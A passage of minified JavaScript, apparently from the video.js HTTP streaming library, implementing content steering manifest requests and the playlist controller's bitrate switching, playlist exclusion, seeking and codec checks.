s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:ot(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new Lu}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let $t,Jm=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class Zm extends D.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:a,useCueTags:l,playlistExclusionDuration:d,enableLowInitialPlaylist:p,sourceType:c,cacheEncryptionKeys:y,bufferBasedABR:f,leastPixelDiffSelector:v,captionServices:S}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let w=e.maxPlaylistRetries;w!==null&&typeof w!="undefined"||(w=1/0),$t=a,this.bufferBasedABR=!!f,this.leastPixelDiffSelector=!!v,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=c,this.useCueTags_=l,this.playlistExclusionDuration=d,this.maxPlaylistRetries=w,this.enableLowInitialPlaylist=p,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:w,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let k={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(x=>{k[x]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:zt,activeTrack:zt,getActiveGroup:zt,onGroupChanged:zt,onTrackChanged:zt,lastTrack_:null,logger_:gt(`MediaGroups[${x}]`)}}),k})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=it(),this.hasPlayed_=!1,this.syncController_=new $m(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Gm,this.sourceUpdater_=new Su(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Wm;var E={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:S,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:y,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},E=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new ao(t,this.vhs_,ce(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new es(t,this.vhs_,ce(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new co(ce(E,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new co(ce(E,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new zm(ce(E,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((k,x)=>{function A(){r.off("vttjserror",P),k()}function P(){r.off("vttjsloaded",A),x()}r.one("vttjsloaded",A),r.one("vttjserror",P),r.addWebVttScript_()})}),e),this.contentSteeringController_=new Qm(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Jm.forEach(k=>{this[k+"_"]=function(x){return this.audioSegmentLoader_[x]+this.mainSegmentLoader_[x]}.bind(this,k)}),this.logger_=gt("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(E,()=>{let k=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-k,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var a=s.main||r.length&&s[r[0]];for(let c in a)if(a[c].default){n={label:c};break}}if(!n)return t;var l=[];for(let c in s)if(s[c][n.label]){var d=s[c][n.label];if(d.playlists&&d.playlists.length)l.push.apply(l,d.playlists);else if(d.uri)l.push(d);else if(e.playlists.length)for(let y=0;y<e.playlists.length;y++){var p=e.playlists[y];p.attributes&&p.attributes.AUDIO&&p.attributes.AUDIO===c&&l.push(p)}}return l.length?l:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Za(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ym({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Za(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let a in s.AUDIO[n])s.AUDIO[n][a].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),$t.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),a=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:a,bufferHighWaterLine:l,duration:d,bufferBasedABR:p,log:c}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:a,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var y=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return c(y+" as current playlist is not set"),!0;if(n.id!==t.id){var f=!!Ji(s,r).length;if(!t.endList)return f||typeof t.partTargetDuration!="number"?(c(y+" as current playlist is live"),!0):(c(`not ${y} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(f=Ka(s,r),s=p?Ue.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:Ue.MAX_BUFFER_LOW_WATER_LINE,d<s)return c(y+` as duration < max low water line (${d} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,d=t.attributes.BANDWIDTH,r<d&&(!p||f<l)){let v=y+` as next bandwidth < current bandwidth (${r} < ${d})`;return p&&(v+=` and forwardBuffer < bufferHighWaterLine (${f} < ${l})`),c(v),!0}if((!p||d<r)&&a<=f){let v=y+` as forwardBuffer >= bufferLowWaterLine (${f} >= ${a})`;return p&&(v+=` and next bandwidth > current bandwidth (${r} > ${d})`),c(v),!0}c(`not ${y} as no switching criteria met`)}}else D.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=$t.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=Rt&&e-s<=Rt:e-t<=Rt)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(sn),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return D.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let p=this.pathwayAttribute_(e);var a=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(p),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(p)},a)}let d=!1;r.forEach(p=>{var c;p!==e&&typeof(c=p.excludeUntil)!="undefined"&&c!==1/0&&(d=!0,delete p.excludeUntil)}),d&&(D.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let l;if(l=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=l,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),a=this.selectPlaylist(),a)return r=t.internal?this.logger_:D.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${a.id}.`),a.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),a.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=a.targetDuration/2*1e3||5e3,s=typeof a.lastRequest=="number"&&Date.now()-a.lastRequest<=r,this.switchMedia_(a,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(a=>{a=this.mediaTypes_[a]&&this.mediaTypes_[a].activePlaylistLoader,a&&s.push(a)}),["main","audio","subtitle"].forEach(a=>{var l=this[a+"SegmentLoader_"];!l||e!==a&&e!=="all"||s.push(l)}),s.forEach(a=>t.forEach(l=>{typeof a[l]=="function"&&a[l]()}))}setCurrentTime(e){var t=Ji(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:$t.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=$t.Playlist.seekable(t,s,$t.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=$t.Playlist.seekable(t,s,$t.Playlist.liveEdgeDelay(r,t))).length===0))return;let a,l;this.seekable_&&this.seekable_.length&&(a=this.seekable_.end(0),l=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=it([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===a&&this.seekable_.start(0)===l||(this.logger_(`seekable updated [${Ch(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let t=$t.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Ws(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||kd)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||kd,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let a={},l;if(["video","audio"].forEach(function(d){var p,c;r.hasOwnProperty(d)&&(p=e[d].isFmp4,c=r[d],!(p?Fr:xa)(c))&&(p=e[d].isFmp4?"browser":"muxer",a[p]=a[p]||[],a[p].push(r[d]),d==="audio"&&(l=p))}),n&&l&&t.attributes.AUDIO){let d=t.attributes.AUDIO;this.main().playlists.forEach(p=>{(p.attributes&&p.attributes.AUDIO)===d&&p!==t&&(p.excludeUntil=1/0)}),this.logger_(`excluding audio group ${d} as ${l} does not support codec(s): "${r.audio}"`)}if(!Object.keys(a).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let d=[];if(["video","audio"].forEach(p=>{var c=(Pt(this.sourceUpdater_.codecs[p]||"")[0]||{}).type,y=(Pt(r[p]||"")[0]||{}).type;c&&y&&c.toLowerCase()!==y.toLowerCase()&&d.push(`"${this.sourceUpdater_.codecs[p]}" -> "${r[p]}"`)}),d.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${d.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(a).reduce((d,p)=>(d&&(d+=", "),d+=`${p} does not support codec(s): "${a[p].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let 